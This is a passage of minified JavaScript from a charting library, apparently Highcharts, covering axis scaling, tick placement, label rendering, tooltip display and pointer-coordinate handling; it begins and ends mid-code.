			if (this.isLog) this.val2lin = na,
			this.lin2val = fa
		},
		setOptions: function(a) {
			this.options = x(this.defaultOptions, this.isXAxis ? {}: this.defaultYAxisOptions, [this.defaultTopAxisOptions, this.defaultRightAxisOptions, this.defaultBottomAxisOptions, this.defaultLeftAxisOptions][this.side], x(M[this.isXAxis ? "xAxis": "yAxis"], a))
		},
		update: function(a, b) {
			var c = this.chart,
			a = c.options[this.xOrY + "Axis"][this.options.index] = x(this.userOptions, a);
			this.destroy(!0);
			this._addedPlotLB = !1;
			this.init(c, s(a, {
				events: v
			}));
			c.isDirtyBox = !0;
			p(b, !0) && c.redraw()
		},
		remove: function(a) {
			var b = this.chart,
			c = this.xOrY + "Axis";
			n(this.series,
			function(a) {
				a.remove(!1)
			});
			ga(b.axes, this);
			ga(b[c], this);
			b.options[c].splice(this.options.index, 1);
			n(b[c],
			function(a, b) {
				a.options.index = b
			});
			this.destroy();
			b.isDirtyBox = !0;
			p(a, !0) && b.redraw()
		},
		defaultLabelFormatter: function() {
			var a = this.axis,
			b = this.value,
			c = a.categories,
			d = this.dateTimeLabelFormat,
			e = M.lang.numericSymbols,
			f = e && e.length,
			g, h = a.options.labels.format,
			a = a.isLog ? b: a.tickInterval;
			if (h) g = Ba(h, this);
			else if (c) g = b;
			else if (d) g = Xa(d, b);
			else if (f && a >= 1E3) for (; f--&&g === v;) c = Math.pow(1E3, f + 1),
			a >= c && e[f] !== null && (g = za(b / c, -1) + e[f]);
			g === v && (g = b >= 1E3 ? za(b, 0) : za(b, -1));
			return g
		},
		getSeriesExtremes: function() {
			var a = this,
			b = a.chart;
			a.hasVisibleSeries = !1;
			a.dataMin = a.dataMax = null;
			a.stackExtremes = {};
			a.buildStacks();
			n(a.series,
			function(c) {
				if (c.visible || !b.options.chart.ignoreHiddenSeries) {
					var d = c.options,
					e;
					e = d.threshold;
					a.hasVisibleSeries = !0;
					a.isLog && e <= 0 && (e = null);
					if (a.isXAxis) {
						if (e = c.xData, e.length) a.dataMin = C(p(a.dataMin, e[0]), Ia(e)),
						a.dataMax = r(p(a.dataMax, e[0]), ua(e))
					} else {
						d = d.stacking;
						a.usePercentage = d === "percent";
						if (a.usePercentage) a.dataMin = 0,
						a.dataMax = 99;
						c.getExtremes();
						d = c.dataMax;
						c = c.dataMin;
						if (!a.usePercentage && t(c) && t(d)) a.dataMin = C(p(a.dataMin, c), c),
						a.dataMax = r(p(a.dataMax, d), d);
						if (t(e)) if (a.dataMin >= e) a.dataMin = e,
						a.ignoreMinPadding = !0;
						else if (a.dataMax < e) a.dataMax = e,
						a.ignoreMaxPadding = !0
					}
				}
			})
		},
		translate: function(a, b, c, d, e, f) {
			var g = this.len,
			h = 1,
			i = 0,
			j = d ? this.oldTransA: this.transA,
			d = d ? this.oldMin: this.min,
			k = this.minPixelPadding,
			e = (this.options.ordinal || this.isLog && e) && this.lin2val;
			if (!j) j = this.transA;
			c && (h *= -1, i = g);
			this.reversed && (h *= -1, i -= h * g);
			b ? (a = a * h + i, a -= k, a = a / j + d, e && (a = this.lin2val(a))) : (e && (a = this.val2lin(a)), f === "between" && (f = 0.5), a = h * (a - d) * j + i + h * k + (qa(f) ? j * f * this.pointRange: 0));
			return a
		},
		toPixels: function(a, b) {
			return this.translate(a, !1, !this.horiz, null, !0) + (b ? 0 : this.pos)
		},
		toValue: function(a, b) {
			return this.translate(a - (b ? 0 : this.pos), !0, !this.horiz, null, !0)
		},
		getPlotLinePath: function(a, b, c, d) {
			var e = this.chart,
			f = this.left,
			g = this.top,
			h, i, j, a = this.translate(a, null, null, c),
			k = c && e.oldChartHeight || e.chartHeight,
			l = c && e.oldChartWidth || e.chartWidth,
			m;
			h = this.transB;
			c = i = u(a + h);
			h = j = u(k - a - h);
			if (isNaN(a)) m = !0;
			else if (this.horiz) {
				if (h = g, j = k - this.bottom, c < f || c > f + this.width) m = !0
			} else if (c = f, i = l - this.right, h < g || h > g + this.height) m = !0;
			return m && !d ? null: e.renderer.crispLine(["M", c, h, "L", i, j], b || 0)
		},
		getPlotBandPath: function(a, b) {
			var c = this.getPlotLinePath(b),
			d = this.getPlotLinePath(a);
			d && c ? d.push(c[4], c[5], c[1], c[2]) : d = null;
			return d
		},
		getLinearTickPositions: function(a, b, c) {
			for (var d, b = ka(P(b / a) * a), c = ka(wa(c / a) * a), e = []; b <= c;) {
				e.push(b);
				b = ka(b + a);
				if (b === d) break;
				d = b
			}
			return e
		},
		getLogTickPositions: function(a, b, c, d) {
			var e = this.options,
			f = this.len,
			g = [];
			if (!d) this._minorAutoInterval = null;
			if (a >= 0.5) a = u(a),
			g = this.getLinearTickPositions(a, b, c);
			else if (a >= 0.08) for (var f = P(b), h, i, j, k, l, e = a > 0.3 ? [1, 2, 4] : a > 0.15 ? [1, 2, 4, 6, 8] : [1, 2, 3, 4, 5, 6, 7, 8, 9]; f < c + 1 && !l; f++) {
				i = e.length;
				for (h = 0; h < i && !l; h++) j = na(fa(f) * e[h]),
				j > b && (!d || k <= c) && g.push(k),
				k > c && (l = !0),
				k = j
			} else if (b = fa(b), c = fa(c), a = e[d ? "minorTickInterval": "tickInterval"], a = p(a === "auto" ? null: a, this._minorAutoInterval, (c - b) * (e.tickPixelInterval / (d ? 5 : 1)) / ((d ? f / this.tickPositions.length: f) || 1)), a = mb(a, null, lb(a)), g = Na(this.getLinearTickPositions(a, b, c), na), !d) this._minorAutoInterval = a / 5;
			if (!d) this.tickInterval = a;
			return g
		},
		getMinorTickPositions: function() {
			var a = this.options,
			b = this.tickPositions,
			c = this.minorTickInterval,
			d = [],
			e;
			if (this.isLog) {
				e = b.length;
				for (a = 1; a < e; a++) d = d.concat(this.getLogTickPositions(c, b[a - 1], b[a], !0))
			} else if (this.isDatetimeAxis && a.minorTickInterval === "auto") d = d.concat(Eb(Cb(c), this.min, this.max, a.startOfWeek)),
			d[0] < this.min && d.shift();
			else for (b = this.min + (b[0] - this.min) % c; b <= this.max; b += c) d.push(b);
			return d
		},
		adjustForMinRange: function() {
			var a = this.options,
			b = this.min,
			c = this.max,
			d, e = this.dataMax - this.dataMin >= this.minRange,
			f, g, h, i, j;
			if (this.isXAxis && this.minRange === v && !this.isLog) t(a.min) || t(a.max) ? this.minRange = null: (n(this.series,
			function(a) {
				i = a.xData;
				for (g = j = a.xIncrement ? 1 : i.length - 1; g > 0; g--) if (h = i[g] - i[g - 1], f === v || h < f) f = h
			}), this.minRange = C(f * 5, this.dataMax - this.dataMin));
			if (c - b < this.minRange) {
				var k = this.minRange;
				d = (k - c + b) / 2;
				d = [b - d, p(a.min, b - d)];
				if (e) d[2] = this.dataMin;
				b = ua(d);
				c = [b + k, p(a.max, b + k)];
				if (e) c[2] = this.dataMax;
				c = Ia(c);
				c - b < k && (d[0] = c - k, d[1] = p(a.min, c - k), b = ua(d))
			}
			this.min = b;
			this.max = c
		},
		setAxisTranslation: function(a) {
			var b = this.max - this.min,
			c = 0,
			d, e = 0,
			f = 0,
			g = this.linkedParent,
			h = this.transA;
			if (this.isXAxis) g ? (e = g.minPointOffset, f = g.pointRangePadding) : n(this.series,
			function(a) {
				var g = a.pointRange,
				h = a.options.pointPlacement,
				l = a.closestPointRange;
				g > b && (g = 0);
				c = r(c, g);
				e = r(e, ea(h) ? 0 : g / 2);
				f = r(f, h === "on" ? 0 : g); ! a.noSharedTooltip && t(l) && (d = t(d) ? C(d, l) : l)
			}),
			g = this.ordinalSlope && d ? this.ordinalSlope / d: 1,
			this.minPointOffset = e *= g,
			this.pointRangePadding = f *= g,
			this.pointRange = C(c, b),
			this.closestPointRange = d;
			if (a) this.oldTransA = h;
			this.translationSlope = this.transA = h = this.len / (b + f || 1);
			this.transB = this.horiz ? this.left: this.bottom;
			this.minPixelPadding = h * e
		},
		setTickPositions: function(a) {
			var b = this,
			c = b.chart,
			d = b.options,
			e = b.isLog,
			f = b.isDatetimeAxis,
			g = b.isXAxis,
			h = b.isLinked,
			i = b.options.tickPositioner,
			j = d.maxPadding,
			k = d.minPadding,
			l = d.tickInterval,
			m = d.minTickInterval,
			o = d.tickPixelInterval,
			q = b.categories;
			h ? (b.linkedParent = c[g ? "xAxis": "yAxis"][d.linkedTo], c = b.linkedParent.getExtremes(), b.min = p(c.min, c.dataMin), b.max = p(c.max, c.dataMax), d.type !== b.linkedParent.options.type && ja(11, 1)) : (b.min = p(b.userMin, d.min, b.dataMin), b.max = p(b.userMax, d.max, b.dataMax));
			if (e) ! a && C(b.min, p(b.dataMin, b.min)) <= 0 && ja(10, 1),
			b.min = ka(na(b.min)),
			b.max = ka(na(b.max));
			if (b.range && (b.userMin = b.min = r(b.min, b.max - b.range), b.userMax = b.max, a)) b.range = null;
			b.beforePadding && b.beforePadding();
			b.adjustForMinRange();
			if (!q && !b.usePercentage && !h && t(b.min) && t(b.max) && (c = b.max - b.min)) {
				if (!t(d.min) && !t(b.userMin) && k && (b.dataMin < 0 || !b.ignoreMinPadding)) b.min -= c * k;
				if (!t(d.max) && !t(b.userMax) && j && (b.dataMax > 0 || !b.ignoreMaxPadding)) b.max += c * j
			}
			b.tickInterval = b.min === b.max || b.min === void 0 || b.max === void 0 ? 1 : h && !l && o === b.linkedParent.options.tickPixelInterval ? b.linkedParent.tickInterval: p(l, q ? 1 : (b.max - b.min) * o / (b.len || 1));
			g && !a && n(b.series,
			function(a) {
				a.processData(b.min !== b.oldMin || b.max !== b.oldMax)
			});
			b.setAxisTranslation(!0);
			b.beforeSetTickPositions && b.beforeSetTickPositions();
			if (b.postProcessTickInterval) b.tickInterval = b.postProcessTickInterval(b.tickInterval);
			if (b.pointRange) b.tickInterval = r(b.pointRange, b.tickInterval);
			if (!l && b.tickInterval < m) b.tickInterval = m;
			if (!f && !e && !l) b.tickInterval = mb(b.tickInterval, null, lb(b.tickInterval), d);
			b.minorTickInterval = d.minorTickInterval === "auto" && b.tickInterval ? b.tickInterval / 5 : d.minorTickInterval;
			b.tickPositions = a = d.tickPositions ? [].concat(d.tickPositions) : i && i.apply(b, [b.min, b.max]);
			if (!a)(b.max - b.min) / b.tickInterval > 2 * b.len && ja(19, !0),
			a = f ? (b.getNonLinearTimeTicks || Eb)(Cb(b.tickInterval, d.units), b.min, b.max, d.startOfWeek, b.ordinalPositions, b.closestPointRange, !0) : e ? b.getLogTickPositions(b.tickInterval, b.min, b.max) : b.getLinearTickPositions(b.tickInterval, b.min, b.max),
			b.tickPositions = a;
			if (!h) e = a[0],
			f = a[a.length - 1],
			h = b.minPointOffset || 0,
			d.startOnTick ? b.min = e: b.min - h > e && a.shift(),
			d.endOnTick ? b.max = f: b.max + h < f && a.pop(),
			a.length === 1 && (b.min -= 0.001, b.max += 0.001)
		},
		setMaxTicks: function() {
			var a = this.chart,
			b = a.maxTicks || {},
			c = this.tickPositions,
			d = this._maxTicksKey = [this.xOrY, this.pos, this.len].join("-");
			if (!this.isLinked && !this.isDatetimeAxis && c && c.length > (b[d] || 0) && this.options.alignTicks !== !1) b[d] = c.length;
			a.maxTicks = b
		},
		adjustTickAmount: function() {
			var a = this._maxTicksKey,
			b = this.tickPositions,
			c = this.chart.maxTicks;
			if (c && c[a] && !this.isDatetimeAxis && !this.categories && !this.isLinked && this.options.alignTicks !== !1) {
				var d = this.tickAmount,
				e = b.length;
				this.tickAmount = a = c[a];
				if (e < a) {
					for (; b.length < a;) b.push(ka(b[b.length - 1] + this.tickInterval));
					this.transA *= (e - 1) / (a - 1);
					this.max = b[b.length - 1]
				}
				if (t(d) && a !== d) this.isDirty = !0
			}
		},
		setScale: function() {
			var a = this.stacks,
			b, c, d, e;
			this.oldMin = this.min;
			this.oldMax = this.max;
			this.oldAxisLength = this.len;
			this.setAxisSize();
			e = this.len !== this.oldAxisLength;
			n(this.series,
			function(a) {
				if (a.isDirtyData || a.isDirty || a.xAxis.isDirty) d = !0
			});
			if (e || d || this.isLinked || this.forceRedraw || this.userMin !== this.oldUserMin || this.userMax !== this.oldUserMax) {
				if (!this.isXAxis) for (b in a) for (c in a[b]) a[b][c].total = null;
				this.forceRedraw = !1;
				this.getSeriesExtremes();
				this.setTickPositions();
				this.oldUserMin = this.userMin;
				this.oldUserMax = this.userMax;
				if (!this.isDirty) this.isDirty = e || this.min !== this.oldMin || this.max !== this.oldMax
			} else if (!this.isXAxis) {
				if (this.oldStacks) a = this.stacks = this.oldStacks;
				for (b in a) for (c in a[b]) a[b][c].cum = a[b][c].total
			}
			this.setMaxTicks()
		},
		setExtremes: function(a, b, c, d, e) {
			var f = this,
			g = f.chart,
			c = p(c, !0),
			e = s(e, {
				min: a,
				max: b
			});
			K(f, "setExtremes", e,
			function() {
				f.userMin = a;
				f.userMax = b;
				f.isDirtyExtremes = !0;
				c && g.redraw(d)
			})
		},
		zoom: function(a, b) {
			this.allowZoomOutside || (t(this.dataMin) && a <= this.dataMin && (a = v), t(this.dataMax) && b >= this.dataMax && (b = v));
			this.displayBtn = a !== v || b !== v;
			this.setExtremes(a, b, !1, v, {
				trigger: "zoom"
			});
			return ! 0
		},
		setAxisSize: function() {
			var a = this.chart,
			b = this.options,
			c = b.offsetLeft || 0,
			d = b.offsetRight || 0,
			e = this.horiz,
			f, g;
			this.left = g = p(b.left, a.plotLeft + c);
			this.top = f = p(b.top, a.plotTop);
			this.width = c = p(b.width, a.plotWidth - c + d);
			this.height = b = p(b.height, a.plotHeight);
			this.bottom = a.chartHeight - b - f;
			this.right = a.chartWidth - c - g;
			this.len = r(e ? c: b, 0);
			this.pos = e ? g: f
		},
		getExtremes: function() {
			var a = this.isLog;
			return {
				min: a ? ka(fa(this.min)) : this.min,
				max: a ? ka(fa(this.max)) : this.max,
				dataMin: this.dataMin,
				dataMax: this.dataMax,
				userMin: this.userMin,
				userMax: this.userMax
			}
		},
		getThreshold: function(a) {
			var b = this.isLog,
			c = b ? fa(this.min) : this.min,
			b = b ? fa(this.max) : this.max;
			c > a || a === null ? a = c: b < a && (a = b);
			return this.translate(a, 0, 1, 0, 1)
		},
		addPlotBand: function(a) {
			this.addPlotBandOrLine(a, "plotBands")
		},
		addPlotLine: function(a) {
			this.addPlotBandOrLine(a, "plotLines")
		},
		addPlotBandOrLine: function(a, b) {
			var c = (new tb(this, a)).render(),
			d = this.userOptions;
			b && (d[b] = d[b] || [], d[b].push(a));
			this.plotLinesAndBands.push(c);
			return c
		},
		autoLabelAlign: function(a) {
			a = (p(a, 0) - this.side * 90 + 720) % 360;
			return a > 15 && a < 165 ? "right": a > 195 && a < 345 ? "left": "center"
		},
		getOffset: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.tickPositions,
			f = a.ticks,
			g = a.horiz,
			h = a.side,
			i = b.inverted ? [1, 0, 3, 2][h] : h,
			j,
			k = 0,
			l,
			m = 0,
			o = d.title,
			q = d.labels,
			la = 0,
			y = b.axisOffset,
			u = b.clipOffset,
			s = [ - 1, 1, 1, -1][h],
			w,
			x = 1,
			A = p(q.maxStaggerLines, 5),
			E,
			G,
			I,
			B;
			a.hasData = j = a.hasVisibleSeries || t(a.min) && t(a.max) && !!e;
			a.showAxis = b = j || p(d.showEmpty, !0);
			a.staggerLines = a.horiz && q.staggerLines;
			if (!a.axisGroup) a.gridGroup = c.g("grid").attr({
				zIndex: d.gridZIndex || 1
			}).add(),
			a.axisGroup = c.g("axis").attr({
				zIndex: d.zIndex || 2
			}).add(),
			a.labelGroup = c.g("axis-labels").attr({
				zIndex: q.zIndex || 7
			}).add();
			if (j || a.isLinked) {
				a.labelAlign = p(q.align || a.autoLabelAlign(q.rotation));
				n(e,
				function(b) {
					f[b] ? f[b].addLabel() : f[b] = new La(a, b)
				});
				if (a.horiz && !a.staggerLines && A && !q.rotation) {
					for (w = a.reversed ? [].concat(e).reverse() : e; x < A;) {
						j = [];
						E = !1;
						for (q = 0; q < w.length; q++) G = w[q],
						I = (I = f[G].label && f[G].label.bBox) ? I.width: 0,
						B = q % x,
						I && (G = a.translate(G), j[B] !== v && G < j[B] && (E = !0), j[B] = G + I);
						if (E) x++;
						else break
					}
					if (x > 1) a.staggerLines = x
				}
				n(e,
				function(b) {
					if (h === 0 || h === 2 || {
						1 : "left",
						3 : "right"
					} [h] === a.labelAlign) la = r(f[b].getLabelSize(), la)
				});
				if (a.staggerLines) la *= a.staggerLines,
				a.labelOffset = la
			} else for (w in f) f[w].destroy(),
			delete f[w];
			if (o && o.text && o.enabled !== !1) {
				if (!a.axisTitle) a.axisTitle = c.text(o.text, 0, 0, o.useHTML).attr({
					zIndex: 7,
					rotation: o.rotation || 0,
					align: o.textAlign || {
						low: "left",
						middle: "center",
						high: "right"
					} [o.align]
				}).css(o.style).add(a.axisGroup),
				a.axisTitle.isNew = !0;
				if (b) k = a.axisTitle.getBBox()[g ? "height": "width"],
				m = p(o.margin, g ? 5 : 10),
				l = o.offset;
				a.axisTitle[b ? "show": "hide"]()
			}
			a.offset = s * p(d.offset, y[h]);
			a.axisTitleMargin = p(l, la + m + (h !== 2 && la && s * d.labels[g ? "y": "x"]));
			y[h] = r(y[h], a.axisTitleMargin + k + s * a.offset);
			u[i] = r(u[i], P(d.lineWidth / 2) * 2)
		},
		getLinePath: function(a) {
			var b = this.chart,
			c = this.opposite,
			d = this.offset,
			e = this.horiz,
			f = this.left + (c ? this.width: 0) + d;
			this.lineTop = d = b.chartHeight - this.bottom - (c ? this.height: 0) + d;
			c && (a *= -1);
			return b.renderer.crispLine(["M", e ? this.left: f, e ? d: this.top, "L", e ? b.chartWidth - this.right: f, e ? d: b.chartHeight - this.bottom], a)
		},
		getTitlePosition: function() {
			var a = this.horiz,
			b = this.left,
			c = this.top,
			d = this.len,
			e = this.options.title,
			f = a ? b: c,
			g = this.opposite,
			h = this.offset,
			i = A(e.style.fontSize || 12),
			d = {
				low: f + (a ? 0 : d),
				middle: f + d / 2,
				high: f + (a ? d: 0)
			} [e.align],
			b = (a ? c + this.height: b) + (a ? 1 : -1) * (g ? -1 : 1) * this.axisTitleMargin + (this.side === 2 ? i: 0);
			return {
				x: a ? d: b + (g ? this.width: 0) + h + (e.x || 0),
				y: a ? b - (g ? this.height: 0) + h: d + (e.y || 0)
			}
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.isLog,
			f = a.isLinked,
			g = a.tickPositions,
			h = a.axisTitle,
			i = a.stacks,
			j = a.ticks,
			k = a.minorTicks,
			l = a.alternateBands,
			m = d.stackLabels,
			o = d.alternateGridColor,
			q = a.tickmarkOffset,
			p = d.lineWidth,
			y, r = b.hasRendered && t(a.oldMin) && !isNaN(a.oldMin);
			y = a.hasData;
			var u = a.showAxis,
			s, w;
			n([j, k, l],
			function(a) {
				for (var b in a) a[b].isActive = !1
			});
			if (y || f) if (a.minorTickInterval && !a.categories && n(a.getMinorTickPositions(),
			function(b) {
				k[b] || (k[b] = new La(a, b, "minor"));
				r && k[b].isNew && k[b].render(null, !0);
				k[b].render(null, !1, 1)
			}), g.length && (n(g.slice(1).concat([g[0]]),
			function(b, c) {
				c = c === g.length - 1 ? 0 : c + 1;
				if (!f || b >= a.min && b <= a.max) j[b] || (j[b] = new La(a, b)),
				r && j[b].isNew && j[b].render(c, !0),
				j[b].render(c, !1, 1)
			}), q && a.min === 0 && (j[ - 1] || (j[ - 1] = new La(a, -1, null, !0)), j[ - 1].render( - 1))), o && n(g,
			function(b, c) {
				if (c % 2 === 0 && b < a.max) l[b] || (l[b] = new tb(a)),
				s = b + q,
				w = g[c + 1] !== v ? g[c + 1] + q: a.max,
				l[b].options = {
					from: e ? fa(s) : s,
					to: e ? fa(w) : w,
					color: o
				},
				l[b].render(),
				l[b].isActive = !0
			}), !a._addedPlotLB) n((d.plotLines || []).concat(d.plotBands || []),
			function(b) {
				a.addPlotBandOrLine(b)
			}),
			a._addedPlotLB = !0;
			n([j, k, l],
			function(a) {
				var c, d, e = [],
				f = Da ? Da.duration || 500 : 0,
				g = function() {
					for (d = e.length; d--;) a[e[d]] && !a[e[d]].isActive && (a[e[d]].destroy(), delete a[e[d]])
				};
				for (c in a) if (!a[c].isActive) a[c].render(c, !1, 0),
				a[c].isActive = !1,
				e.push(c);
				a === l || !b.hasRendered || !f ? g() : f && setTimeout(g, f)
			});
			if (p) y = a.getLinePath(p),
			a.axisLine ? a.axisLine.animate({
				d: y
			}) : a.axisLine = c.path(y).attr({
				stroke: d.lineColor,
				"stroke-width": p,
				zIndex: 7
			}).add(a.axisGroup),
			a.axisLine[u ? "show": "hide"]();
			if (h && u) h[h.isNew ? "attr": "animate"](a.getTitlePosition()),
			h.isNew = !1;
			if (m && m.enabled) {
				var x, E, d = a.stackTotalGroup;
				if (!d) a.stackTotalGroup = d = c.g("stack-labels").attr({
					visibility: "visible",
					zIndex: 6
				}).add();
				d.translate(b.plotLeft, b.plotTop);
				for (x in i) for (E in c = i[x], c) c[E].render(d)
			}
			a.isDirty = !1
		},
		removePlotBandOrLine: function(a) {
			for (var b = this.plotLinesAndBands,
			c = this.options,
			d = this.userOptions,
			e = b.length; e--;) b[e].id === a && b[e].destroy();
			n([c.plotLines || [], d.plotLines || [], c.plotBands || [], d.plotBands || []],
			function(b) {
				for (e = b.length; e--;) b[e].id === a && ga(b, b[e])
			})
		},
		setTitle: function(a, b) {
			this.update({
				title: a
			},
			b)
		},
		redraw: function() {
			var a = this.chart.pointer;
			a.reset && a.reset(!0);
			this.render();
			n(this.plotLinesAndBands,
			function(a) {
				a.render()
			});
			n(this.series,
			function(a) {
				a.isDirty = !0
			})
		},
		buildStacks: function() {
			this.isXAxis || n(this.series,
			function(a) {
				a.setStackedPoints()
			})
		},
		setCategories: function(a, b) {
			this.update({
				categories: a
			},
			b)
		},
		destroy: function(a) {
			var b = this,
			c = b.stacks,
			d, e = b.plotLinesAndBands;
			a || ba(b);
			for (d in c) Ja(c[d]),
			c[d] = null;
			n([b.ticks, b.minorTicks, b.alternateBands],
			function(a) {
				Ja(a)
			});
			for (a = e.length; a--;) e[a].destroy();
			n("stackTotalGroup,axisLine,axisGroup,gridGroup,labelGroup,axisTitle".split(","),
			function(a) {
				b[a] && (b[a] = b[a].destroy())
			})
		}
	};
	ub.prototype = {
		init: function(a, b) {
			var c = b.borderWidth,
			d = b.style,
			e = A(d.padding);
			this.chart = a;
			this.options = b;
			this.crosshairs = [];
			this.now = {
				x: 0,
				y: 0
			};
			this.isHidden = !0;
			this.label = a.renderer.label("", 0, 0, b.shape, null, null, b.useHTML, null, "tooltip").attr({
				padding: e,
				fill: b.backgroundColor,
				"stroke-width": c,
				r: b.borderRadius,
				zIndex: 8
			}).css(d).css({
				padding: 0
			}).hide().add();
			$ || this.label.shadow(b.shadow);
			this.shared = b.shared
		},
		destroy: function() {
			n(this.crosshairs,
			function(a) {
				a && a.destroy()
			});
			if (this.label) this.label = this.label.destroy();
			clearTimeout(this.hideTimer);
			clearTimeout(this.tooltipTimeout)
		},
		move: function(a, b, c, d) {
			var e = this,
			f = e.now,
			g = e.options.animation !== !1 && !e.isHidden;
			s(f, {
				x: g ? (2 * f.x + a) / 3 : a,
				y: g ? (f.y + b) / 2 : b,
				anchorX: g ? (2 * f.anchorX + c) / 3 : c,
				anchorY: g ? (f.anchorY + d) / 2 : d
			});
			e.label.attr(f);
			if (g && (O(a - f.x) > 1 || O(b - f.y) > 1)) clearTimeout(this.tooltipTimeout),
			this.tooltipTimeout = setTimeout(function() {
				e && e.move(a, b, c, d)
			},
			32)
		},
		hide: function() {
			var a = this,
			b;
			clearTimeout(this.hideTimer);
			if (!this.isHidden) b = this.chart.hoverPoints,
			this.hideTimer = setTimeout(function() {
				a.label.fadeOut();
				a.isHidden = !0
			},
			p(this.options.hideDelay, 500)),
			b && n(b,
			function(a) {
				a.setState()
			}),
			this.chart.hoverPoints = null
		},
		hideCrosshairs: function() {
			n(this.crosshairs,
			function(a) {
				a && a.hide()
			})
		},
		getAnchor: function(a, b) {
			var c, d = this.chart,
			e = d.inverted,
			f = d.plotTop,
			g = 0,
			h = 0,
			i, a = ia(a);
			c = a[0].tooltipPos;
			this.followPointer && b && (b.chartX === v && (b = d.pointer.normalize(b)), c = [b.chartX - d.plotLeft, b.chartY - f]);
			c || (n(a,
			function(a) {
				i = a.series.yAxis;
				g += a.plotX;
				h += (a.plotLow ? (a.plotLow + a.plotHigh) / 2 : a.plotY) + (!e && i ? i.top - f: 0)
			}), g /= a.length, h /= a.length, c = [e ? d.plotWidth - h: g, this.shared && !e && a.length > 1 && b ? b.chartY - f: e ? d.plotHeight - g: h]);
			return Na(c, u)
		},
		getPosition: function(a, b, c) {
			var d = this.chart,
			e = d.plotLeft,
			f = d.plotTop,
			g = d.plotWidth,
			h = d.plotHeight,
			i = p(this.options.distance, 12),
			j = c.plotX,
			c = c.plotY,
			d = j + e + (d.inverted ? i: -a - i),
			k = c - b + f + 15,
			l;
			d < 7 && (d = e + r(j, 0) + i);
			d + a > e + g && (d -= d + a - (e + g), k = c - b + f - i, l = !0);
			k < f + 5 && (k = f + 5, l && c >= k && c <= k + b && (k = c + f + i));
			k + b > f + h && (k = r(f, f + h - b - i));
			return {
				x: d,
				y: k
			}
		},
		defaultFormatter: function(a) {
			var b = this.points || ia(this),
			c = b[0].series,
			d;
			d = [c.tooltipHeaderFormatter(b[0])];
			n(b,
			function(a) {
				c = a.series;
				d.push(c.tooltipFormatter && c.tooltipFormatter(a) || a.point.tooltipFormatter(c.tooltipOptions.pointFormat))
			});
			d.push(a.options.footerFormat || "");
			return d.join("")
		},
		refresh: function(a, b) {
			var c = this.chart,
			d = this.label,
			e = this.options,
			f, g, h = {},
			i, j = [];
			i = e.formatter || this.defaultFormatter;
			var h = c.hoverPoints,
			k, l = e.crosshairs,
			m = this.shared;
			clearTimeout(this.hideTimer);
			this.followPointer = ia(a)[0].series.tooltipOptions.followPointer;
			g = this.getAnchor(a, b);
			f = g[0];
			g = g[1];
			m && (!a.series || !a.series.noSharedTooltip) ? (c.hoverPoints = a, h && n(h,
			function(a) {
				a.setState()
			}), n(a,
			function(a) {
				a.setState("hover");
				j.push(a.getLabelConfig())
			}), h = {
				x: a[0].category,
				y: a[0].y
			},
			h.points = j, a = a[0]) : h = a.getLabelConfig();
			i = i.call(h, this);
			h = a.series;
			i === !1 ? this.hide() : (this.isHidden && (Wa(d), d.attr("opacity", 1).show()), d.attr({
				text: i
			}), k = e.borderColor || a.color || h.color || "#606060", d.attr({
				stroke: k
			}), this.updatePosition({
				plotX: f,
				plotY: g
			}), this.isHidden = !1);
			if (l) {
				l = ia(l);
				for (d = l.length; d--;) if (m = a.series, e = m[d ? "yAxis": "xAxis"], l[d] && e) if (h = d ? p(a.stackY, a.y) : a.x, e.isLog && (h = na(h)), m.modifyValue && (h = m.modifyValue(h)), e = e.getPlotLinePath(h, 1), this.crosshairs[d]) this.crosshairs[d].attr({
					d: e,
					visibility: "visible"
				});
				else {
					h = {
						"stroke-width": l[d].width || 1,
						stroke: l[d].color || "#C0C0C0",
						zIndex: l[d].zIndex || 2
					};
					if (l[d].dashStyle) h.dashstyle = l[d].dashStyle;
					this.crosshairs[d] = c.renderer.path(e).attr(h).add()
				}
			}
			K(c, "tooltipRefresh", {
				text: i,
				x: f + c.plotLeft,
				y: g + c.plotTop,
				borderColor: k
			})
		},
		updatePosition: function(a) {
			var b = this.chart,
			c = this.label,
			c = (this.options.positioner || this.getPosition).call(this, c.width, c.height, a);
			this.move(u(c.x), u(c.y), a.plotX + b.plotLeft, a.plotY + b.plotTop)
		}
	};
	vb.prototype = {
		init: function(a, b) {
			var c = $ ? "": b.chart.zoomType,
			d = a.inverted,
			e;
			this.options = b;
			this.chart = a;
			this.zoomX = e = /x/.test(c);
			this.zoomY = c = /y/.test(c);
			this.zoomHor = e && !d || c && d;
			this.zoomVert = c && !d || e && d;
			this.pinchDown = [];
			this.lastValidTouch = {};
			if (b.tooltip.enabled) a.tooltip = new ub(a, b.tooltip);
			this.setDOMEvents()
		},
		normalize: function(a) {
			var b, c, d, a = a || N.event;
			if (!a.target) a.target = a.srcElement;
			a = Sb(a);
			d = a.touches ? a.touches.item(0) : a;
			this.chartPosition = b = Wb(this.chart.container);
			d.pageX === v ? (c = r(a.x, a.clientX - b.left), b = a.y) : (c = d.pageX - b.left, b = d.pageY - b.top);
			return s(a, {
				chartX: u(c),
				chartY: u(b)
			})
		},
		getCoordinates: function(a) {
			var b = {
				xAxis: [],
				yAxis: []
			};
			n(this.chart.axes,
			function(c) {
				b[c.isXAxis ? "xAxis": "yAxis"].push({
					axis: c,
					value: c.toValue(a[c.horiz ? "chartX": "chartY"])
				})
			});
			return b
		},
		getIndex: function(a) {
			var b = this.chart;
			return b.inverted ? b.plotHeight + b.plotTop - a.chartY: a.chartX - b.plotLeft
		},
		runPointActions: function(a) {
			var b = this.chart,
			c = b.series,
			d = b.tooltip,
			e, f = b.hoverPoint,
			g = b.hoverSeries,
			h, i, j = b.chartWidth,
			k = this.getIndex(a);
			if (d && this.options.tooltip.shared && (!g || !g.noSharedTooltip)) {
				e = [];
				h = c.length;
				for (i = 0; i < h; i++) if (c[i].visible && c[i].options.enableMouseTracking !== !1 && !c[i].noSharedTooltip && c[i].tooltipPoints.length && (b = c[i].tooltipPoints[k], b.series)) b._dist = O(k - b.clientX),
				j = C(j, b._dist),
				e.push(b);
				for (h = e.length; h--;) e[h]._dist > j && e.splice(h, 1);
				if (e.length && e[0].clientX !== this.hoverX) d.refresh(e, a),
				this.hoverX = e[0].clientX
			}
			if (g && g.tracker) {
				if ((b = g.tooltipPoints[k]) && b !== f) b.onMouseOver(a)
			} else d && d.followPointer && !d.isHidden && (a = d.getAnchor([{}], a), d.updatePosition({
				plotX: a[0],
				plotY: a[1]
			}))
		},
		reset: function(a) {
			var b = this.chart,
